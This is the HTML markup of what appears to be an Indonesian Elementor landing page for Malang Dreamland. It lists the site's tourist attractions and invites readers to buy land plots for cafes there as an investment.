					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Glamping.webp" class="attachment-full size-full wp-image-3457" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Glamping.webp 1080w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Glamping-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Glamping-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Glamping-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Glamping-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Glamping </h3><p class="elementor-image-box-description">Wisata glamping dan camping ini cocok untuk anggota keluarga yang suka camping bersama-sama</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78c511a" data-id="78c511a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f442df elementor-position-top elementor-widget elementor-widget-image-box" data-id="7f442df" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Spot_Foto.webp" class="attachment-full size-full wp-image-3459" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Spot_Foto.webp 1080w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Spot_Foto-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Spot_Foto-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Spot_Foto-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Spot_Foto-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Spot Foto</h3><p class="elementor-image-box-description">Terdapat spot foto yang instagramable cocok untuk foto-foto di rumah balon ini</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b10d51 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b10d51" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0abd1ff" data-id="0abd1ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b474526 elementor-position-top elementor-widget elementor-widget-image-box" data-id="b474526" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkuda.webp" class="attachment-full size-full wp-image-3454" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkuda.webp 1080w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkuda-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkuda-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkuda-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkuda-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Kuda </h3><p class="elementor-image-box-description">Ada wisata berkuda yang tentunya bisa dinaiki dan berkeliling di kawasan wisata Malang Dreamland</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-acecea2" data-id="acecea2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf643e elementor-position-top elementor-widget elementor-widget-image-box" data-id="edf643e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Domba__Kelinci.webp" class="attachment-full size-full wp-image-3455" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Domba__Kelinci.webp 1080w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Domba__Kelinci-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Domba__Kelinci-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Domba__Kelinci-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Domba__Kelinci-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Kelinci &amp; Domba</h3><p class="elementor-image-box-description">Terdapat wisata domba dan kelinci serta bisa memberi makanan yang sudah disediakan disana</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4afb501 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4afb501" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c512e34" data-id="c512e34" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4209823" data-id="4209823" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-329cfd6 elementor-position-top elementor-widget elementor-widget-image-box" data-id="329cfd6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkebun.webp" class="attachment-full size-full wp-image-3453" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkebun.webp 1080w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkebun-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkebun-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkebun-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2021/12/Gambar_Berkebun-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Berkebun</h3><p class="elementor-image-box-description">Terdapat pula banyak tempat spot foto kekinian sehingga bisa menarik wisatawan</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-665e7a2" data-id="665e7a2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cd404aa elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd404aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47c820e" data-id="47c820e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-740621f elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="740621f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp" class="attachment-full size-full wp-image-5458" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp 1080w, https://malangdreamland.com/wp-content/uploads/2022/05/1-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2022/05/1-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/1-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2022/05/1-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac3d553" data-id="ac3d553" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e22fcc7 elementor-widget elementor-widget-heading" data-id="e22fcc7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#F49E16;padding:10px">Dengan Potensi Passive Income tersebut..</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e03c02 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="5e03c02" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp" class="attachment-full size-full wp-image-5458" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp 1080w, https://malangdreamland.com/wp-content/uploads/2022/05/1-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2022/05/1-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/1-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2022/05/1-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4d9a55e elementor-widget elementor-widget-text-editor" data-id="4d9a55e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Malang Dreamland, menyediakan Lahan Tanah Kavling dengan cara <strong>MEMBELI</strong> Tanah Khusus untuk Kedai/Kafe/Toko Kopi di Kawasan Wisata dengan udara yang sejuk dan View Pemandangan 3 Gunung Populer di Jawa Timur.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-484cf6d elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="484cf6d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68cb010" data-id="68cb010" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0916525 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="0916525" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp" class="attachment-full size-full wp-image-5458" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp 1080w, https://malangdreamland.com/wp-content/uploads/2022/05/1-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2022/05/1-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/1-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2022/05/1-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44bcbeb" data-id="44bcbeb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5e600d elementor-widget elementor-widget-heading" data-id="d5e600d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#F49E16;padding:10px">Dengan Potensi Passive Income tersebut..</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-782d7fd elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="782d7fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp" class="attachment-full size-full wp-image-5458" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/1.webp 1080w, https://malangdreamland.com/wp-content/uploads/2022/05/1-300x300.webp 300w, https://malangdreamland.com/wp-content/uploads/2022/05/1-1024x1024.webp 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/1-150x150.webp 150w, https://malangdreamland.com/wp-content/uploads/2022/05/1-768x768.webp 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
				<div class="elementor-element elementor-element-39e8487 elementor-widget elementor-widget-text-editor" data-id="39e8487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Malang Dreamland, menyediakan Lahan Tanah dengan cara <strong>MEMBELI</strong> Tanah Khusus untuk Kedai/Kafe/Toko Kopi di Kawasan Wisata dengan udara yang sejuk dan View Pemandangan 3 Gunung Populer di Jawa Timur.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-767535d elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="767535d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#harga">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-level-down-alt"></i>			</span>
									<span class="elementor-button-text">Saya Minat Investasi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-595da35 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="595da35" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c26610" data-id="5c26610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f31703f elementor-widget elementor-widget-heading" data-id="f31703f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Potensi dikunjungi Ribuan Pengunjung Lokal maupun Mancanegara</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7996ad3 elementor-widget elementor-widget-heading" data-id="7996ad3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">*Projek sebelumnya di Cicalengka Dreamland</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37bd933 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37bd933" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ebde8b6" data-id="ebde8b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-152c0b3 elementor-widget elementor-widget-image" data-id="152c0b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1280" height="1280" src="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-2-1.jpeg" class="attachment-full size-full wp-image-5542" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-2-1.jpeg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-2-1-300x300.jpeg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-2-1-1024x1024.jpeg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-2-1-150x150.jpeg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-2-1-768x768.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a00f5af" data-id="a00f5af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb620e4 elementor-widget elementor-widget-image" data-id="cb620e4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1280" height="1280" src="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-1-1.jpeg" class="attachment-full size-full wp-image-5541" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-1-1.jpeg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-1-1-300x300.jpeg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-1-1-1024x1024.jpeg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-1-1-150x150.jpeg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-1-1-768x768.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b4545c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b4545c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6e3539e" data-id="6e3539e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acaf455 elementor-widget elementor-widget-image" data-id="acaf455" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1080" height="1080" src="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-4-1.jpeg" class="attachment-full size-full wp-image-5543" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-4-1.jpeg 1080w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-4-1-300x300.jpeg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-4-1-1024x1024.jpeg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-4-1-150x150.jpeg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-4-1-768x768.jpeg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b05175c" data-id="b05175c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf7acec elementor-widget elementor-widget-image" data-id="bf7acec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1280" height="1280" src="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-3-1.jpeg" class="attachment-full size-full wp-image-5544" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-3-1.jpeg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-3-1-300x300.jpeg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-3-1-1024x1024.jpeg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-3-1-150x150.jpeg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/cicalengka-3-1-768x768.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-622adcc elementor-widget elementor-widget-heading" data-id="622adcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Lokasi Sebagai Jalur/Track Motor Trail/Motocross</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fffa4f5 elementor-widget elementor-widget-text-editor" data-id="fffa4f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Selain itu, Lokasi Wisata ini sering dilewati oleh para Pecinta Motocross/Trail sebagai jalur atau track penjelajahan.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6bde22a elementor-widget elementor-widget-video" data-id="6bde22a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/xdioYD_mr3w&quot;,&quot;image_overlay&quot;:{&quot;url&quot;:&quot;https:\/\/malangdreamland.com\/wp-content\/uploads\/2022\/07\/banner-mdl-kafe.jpeg&quot;,&quot;id&quot;:6491,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;autoplay&quot;:&quot;yes&quot;,&quot;show_image_overlay&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>				<div class="elementor-custom-embed-image-overlay" style="background-image: url(https://malangdreamland.com/wp-content/uploads/2022/07/banner-mdl-kafe.jpeg);">
																<div class="elementor-custom-embed-play" role="button" aria-label="Play Video" tabindex="0">
							<i aria-hidden="true" class="eicon-play"></i>						</div>
									</div>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca6067e elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ca6067e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#harga">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-level-down-alt"></i>			</span>
									<span class="elementor-button-text">Saya Minat Investasi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-54e5e5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e5e5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-23fd745" data-id="23fd745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8b79279 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8b79279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68dd917" data-id="68dd917" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145ca6d elementor-widget elementor-widget-heading" data-id="145ca6d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span style="background-color:#F49E16;padding:10px">5 Manfaat Investasi<br>di Kawasan Wisata Malang Dreamland</span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-100c359 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="100c359" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1280" height="720" src="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1.jpg" class="attachment-full size-full wp-image-5454" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1.jpg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-300x169.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-1024x576.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5dd386a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5dd386a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Real Investasi</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Berpotensi dikunjungi Ribuan Pengunjung</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Lokasi didalam Kawasan Wisata dengan Udara &amp; View Pegunungan</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Jika Anda Owner, Kedai Kopi Anda semakin dikenal</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Bisa menjadi Base Camp Komunitas MotorTrail/Motocross</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a357bbd" data-id="a357bbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de64bc4 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="de64bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1280" height="720" src="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1.jpg" class="attachment-full size-full wp-image-5454" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1.jpg 1280w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-300x169.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-1024x576.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/pilihan-desain-kafe-cafe-1-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-15aca89 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="15aca89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#harga">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-level-down-alt"></i>			</span>
									<span class="elementor-button-text">Saya Minat Investasi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e008e64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e008e64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d258366" data-id="d258366" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ad75a7 elementor-widget elementor-widget-heading" data-id="0ad75a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mereka yang sudah Ber-Investasi di Malang Dreamland</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc75544 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc75544" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6dff8d3" data-id="6dff8d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-802ae42 elementor-widget elementor-widget-image" data-id="802ae42" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-mdl-1.jpg" class="attachment-full size-full wp-image-5473" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-mdl-1.jpg 1024w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-mdl-1-300x300.jpg 300w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-mdl-1-150x150.jpg 150w, https://malangdreamland.com/wp-content/uploads/2022/05/boking-unit-mdl-1-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
